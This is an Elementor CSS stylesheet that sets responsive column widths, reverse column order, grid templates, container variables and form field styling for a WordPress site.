.elementor-column.elementor-col-50, .elementor-column[data-col="50"]{width:50%;}
.elementor-column.elementor-col-60, .elementor-column[data-col="60"]{width:60%;}
.elementor-column.elementor-col-66, .elementor-column[data-col="66"]{width:66.666%;}
.elementor-column.elementor-col-70, .elementor-column[data-col="70"]{width:70%;}
.elementor-column.elementor-col-75, .elementor-column[data-col="75"]{width:75%;}
.elementor-column.elementor-col-80, .elementor-column[data-col="80"]{width:80%;}
.elementor-column.elementor-col-83, .elementor-column[data-col="83"]{width:83.333%;}
.elementor-column.elementor-col-90, .elementor-column[data-col="90"]{width:90%;}
.elementor-column.elementor-col-100, .elementor-column[data-col="100"]{width:100%;}
}
@media(max-width:479px){
.elementor-column.elementor-xs-10{width:10%;}
.elementor-column.elementor-xs-11{width:11.111%;}
.elementor-column.elementor-xs-12{width:12.5%;}
.elementor-column.elementor-xs-14{width:14.285%;}
.elementor-column.elementor-xs-16{width:16.666%;}
.elementor-column.elementor-xs-20{width:20%;}
.elementor-column.elementor-xs-25{width:25%;}
.elementor-column.elementor-xs-30{width:30%;}
.elementor-column.elementor-xs-33{width:33.333%;}
.elementor-column.elementor-xs-40{width:40%;}
.elementor-column.elementor-xs-50{width:50%;}
.elementor-column.elementor-xs-60{width:60%;}
.elementor-column.elementor-xs-66{width:66.666%;}
.elementor-column.elementor-xs-70{width:70%;}
.elementor-column.elementor-xs-75{width:75%;}
.elementor-column.elementor-xs-80{width:80%;}
.elementor-column.elementor-xs-83{width:83.333%;}
.elementor-column.elementor-xs-90{width:90%;}
.elementor-column.elementor-xs-100{width:100%;}
}
@media(max-width:767px){
.elementor-column.elementor-sm-10{width:10%;}
.elementor-column.elementor-sm-11{width:11.111%;}
.elementor-column.elementor-sm-12{width:12.5%;}
.elementor-column.elementor-sm-14{width:14.285%;}
.elementor-column.elementor-sm-16{width:16.666%;}
.elementor-column.elementor-sm-20{width:20%;}
.elementor-column.elementor-sm-25{width:25%;}
.elementor-column.elementor-sm-30{width:30%;}
.elementor-column.elementor-sm-33{width:33.333%;}
.elementor-column.elementor-sm-40{width:40%;}
.elementor-column.elementor-sm-50{width:50%;}
.elementor-column.elementor-sm-60{width:60%;}
.elementor-column.elementor-sm-66{width:66.666%;}
.elementor-column.elementor-sm-70{width:70%;}
.elementor-column.elementor-sm-75{width:75%;}
.elementor-column.elementor-sm-80{width:80%;}
.elementor-column.elementor-sm-83{width:83.333%;}
.elementor-column.elementor-sm-90{width:90%;}
.elementor-column.elementor-sm-100{width:100%;}
}
@media(min-width:768px) and (max-width:1024px){
.elementor-column.elementor-md-10{width:10%;}
.elementor-column.elementor-md-11{width:11.111%;}
.elementor-column.elementor-md-12{width:12.5%;}
.elementor-column.elementor-md-14{width:14.285%;}
.elementor-column.elementor-md-16{width:16.666%;}
.elementor-column.elementor-md-20{width:20%;}
.elementor-column.elementor-md-25{width:25%;}
.elementor-column.elementor-md-30{width:30%;}
.elementor-column.elementor-md-33{width:33.333%;}
.elementor-column.elementor-md-40{width:40%;}
.elementor-column.elementor-md-50{width:50%;}
.elementor-column.elementor-md-60{width:60%;}
.elementor-column.elementor-md-66{width:66.666%;}
.elementor-column.elementor-md-70{width:70%;}
.elementor-column.elementor-md-75{width:75%;}
.elementor-column.elementor-md-80{width:80%;}
.elementor-column.elementor-md-83{width:83.333%;}
.elementor-column.elementor-md-90{width:90%;}
.elementor-column.elementor-md-100{width:100%;}
}
@media(min-width:-1){
.elementor-reverse-widescreen > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-widescreen > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:1025px) and (max-width:-1){
.elementor-reverse-laptop > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-laptop > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-laptop > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-laptop > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-laptop > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-laptop > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-laptop > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-laptop > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-laptop > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-laptop > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:-1) and (max-width:-1){
.elementor-reverse-laptop > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-laptop > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-laptop > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-laptop > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-laptop > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-laptop > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-laptop > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-laptop > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-laptop > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-laptop > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:1025px) and (max-width:-1){
.elementor-reverse-laptop > .elementor-container > :nth-child(1){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(2){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(3){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(4){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(5){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(6){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(7){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(8){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(9){order:initial;}
.elementor-reverse-laptop > .elementor-container > :nth-child(10){order:initial;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-tablet_extra > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:768px) and (max-width:1024px){
.elementor-reverse-tablet > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-tablet > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-tablet > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-tablet > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-tablet > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-tablet > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-tablet > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-tablet > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-tablet > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-tablet > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:-1) and (max-width:1024px){
.elementor-reverse-tablet > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-tablet > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-tablet > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-tablet > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-tablet > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-tablet > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-tablet > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-tablet > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-tablet > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-tablet > .elementor-container > :nth-child(10){order:1;}
}
@media(min-width:768px) and (max-width:-1){
.elementor-reverse-tablet > .elementor-container > :nth-child(1){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(2){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(3){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(4){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(5){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(6){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(7){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(8){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(9){order:initial;}
.elementor-reverse-tablet > .elementor-container > :nth-child(10){order:initial;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-mobile_extra > .elementor-container > :nth-child(10){order:1;}
}
@media(max-width:767px){
.elementor-reverse-mobile > .elementor-container > :nth-child(1){order:10;}
.elementor-reverse-mobile > .elementor-container > :nth-child(2){order:9;}
.elementor-reverse-mobile > .elementor-container > :nth-child(3){order:8;}
.elementor-reverse-mobile > .elementor-container > :nth-child(4){order:7;}
.elementor-reverse-mobile > .elementor-container > :nth-child(5){order:6;}
.elementor-reverse-mobile > .elementor-container > :nth-child(6){order:5;}
.elementor-reverse-mobile > .elementor-container > :nth-child(7){order:4;}
.elementor-reverse-mobile > .elementor-container > :nth-child(8){order:3;}
.elementor-reverse-mobile > .elementor-container > :nth-child(9){order:2;}
.elementor-reverse-mobile > .elementor-container > :nth-child(10){order:1;}
.elementor-column{width:100%;}
}
.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}
.elementor-grid .elementor-grid-item{min-width:0;}
.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
@media(min-width:-1){
.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:-1){
.elementor-grid-laptop-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:-1){
.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:1024px){
.elementor-grid-tablet-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:-1){
.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(max-width:767px){
.elementor-grid-mobile-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}
.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}
.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1, 1fr);}
.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2, 1fr);}
.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3, 1fr);}
.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4, 1fr);}
.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5, 1fr);}
.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6, 1fr);}
.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7, 1fr);}
.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8, 1fr);}
.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9, 1fr);}
.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10, 1fr);}
.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11, 1fr);}
.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12, 1fr);}
}
@media(min-width:1025px){
#elementor-device-mode:after{content:"desktop";}
}
@media(min-width:-1){
#elementor-device-mode:after{content:"widescreen";}
}
@media(max-width:-1){
#elementor-device-mode:after{content:"laptop";}
}
@media(max-width:-1){
#elementor-device-mode:after{content:"tablet_extra";}
}
@media(max-width:1024px){
#elementor-device-mode:after{content:"tablet";}
}
@media(max-width:-1){
#elementor-device-mode:after{content:"mobile_extra";}
}
@media(max-width:767px){
#elementor-device-mode:after{content:"mobile";}
}
@media (prefers-reduced-motion: no-preference) {
html{scroll-behavior:smooth;}
}
.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%, var(--container-max-width, 1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top, 10px);--padding-right:var(--container-default-padding-right, 10px);--padding-bottom:var(--container-default-padding-bottom, 10px);--padding-left:var(--container-default-padding-left, 10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing, 20px);--row-gap:var(--widgets-spacing-row, 20px);--column-gap:var(--widgets-spacing-column, 20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);}
.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition, 0.3s), border var(--border-transition, 0.3s), box-shadow var(--border-transition, 0.3s), transform var(--e-con-transform-transition-duration, 0.4s);}
.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width);}
body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width);}
.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}
.e-con-full, .e-con > .e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end);}
.e-con-full.e-flex, .e-con.e-flex > .e-con-inner{flex-direction:var(--flex-direction);}
.e-con, .e-con > .e-con-inner{display:var(--display);}
.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row;}
.e-con.e-grid, .e-con.e-grid > .e-con-inner{grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);align-content:var(--grid-align-content);grid-auto-flow:var(--grid-auto-flow);justify-items:var(--justify-items);align-items:var(--align-items);}
.e-con-boxed.e-flex{flex-direction:column;flex-wrap:initial;justify-content:initial;align-items:initial;align-content:initial;}
.e-con-boxed.e-grid{justify-items:initial;grid-template-columns:1fr;grid-template-rows:1fr;}
.e-con-boxed{text-align:initial;gap:initial;}
.e-con.e-flex > .e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:initial;flex-grow:1;flex-shrink:initial;align-self:initial;}
.e-con.e-grid > .e-con-inner{justify-items:var(--justify-items);align-items:var(--align-items);}
.e-con > .e-con-inner{gap:var(--row-gap) var(--column-gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%;}:is(.elementor-section-wrap, [data-elementor-id]) > .e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%, var(--width));}
.e-con .elementor-widget.elementor-widget{margin-block-end:0;}
.e-con::before, :is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container::before,
.e-con > .elementor-motion-effects-container > .elementor-motion-effects-layer::before, .e-con > .elementor-background-slideshow::before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition, 0.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width), 100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width), 100%);}
.e-con::before{transition:background var(--overlay-transition, 0.3s), border-radius var(--border-transition, 0.3s), opacity var(--overlay-transition, 0.3s);}
.e-con > .elementor-background-slideshow, :is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width), 100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width), 100%);}
@media(max-width:767px){
:is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container.elementor-hidden-mobile{display:none;}
}
:is(.e-con, .e-con > .e-con-inner) > .elementor-background-video-container::before{z-index:1;}:is(.e-con, .e-con > .e-con-inner) > .elementor-background-slideshow::before{z-index:2;}
.e-con .elementor-widget{min-width:0;}
.e-con .elementor-widget-video, .e-con .elementor-widget-google_maps, .e-con .elementor-widget-empty{width:100%;}
.e-con .elementor-widget.e-widget-swiper{width:100%;}
.e-con > .elementor-widget > .elementor-widget-container, .e-con > .e-con-inner > .elementor-widget > .elementor-widget-container{height:100%;}
.elementor.elementor .e-con > .elementor-widget, .e-con.e-con > .e-con-inner > .elementor-widget{max-width:100%;}
.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px;}
@media(max-width:767px){
.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile);}
.e-con.e-flex .elementor-widget-archive-posts{width:100%;}
}
.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}
.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group > input, .elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group > textarea, .elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group > .elementor-select-wrapper, .elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup{flex-basis:100%;max-width:100%;}
.elementor-form-fields-wrapper.elementor-labels-inline > .elementor-field-group > input, .elementor-form-fields-wrapper.elementor-labels-inline > .elementor-field-group .elementor-select-wrapper{flex-grow:1;}
.elementor-field-group{flex-wrap:wrap;align-items:center;}
.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}
.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727D;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1;}
.elementor-field-group .elementor-field-textual:focus{box-shadow:0 0 0 1px rgba(0, 0, 0, 0.1) inset;outline:0;}
.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:0.6;}
.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:0.6;}
.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%;}
.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;flex-basis:100%;padding-inline-end:20px;}
.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:"eicons";font-size:15px;position:absolute;inset-block-start:50%;inset-inline-end:10px;transform:translateY(-50%);pointer-events:none;text-shadow:0 0 3px rgba(0, 0, 0, 0.3);}
.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:"";}
.elementor-field-subgroup{display:flex;flex-wrap:wrap;}
.elementor-field-subgroup .elementor-field-option label{display:inline-block;}
.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px;}
.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%;}
.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label, .elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label, .elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label{display:inline;}
.elementor-field-label{cursor:pointer;}
